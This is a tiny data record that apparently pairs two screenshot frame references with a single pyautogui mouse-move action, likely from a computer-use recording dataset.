
pyautogui.moveTo(471, 380)
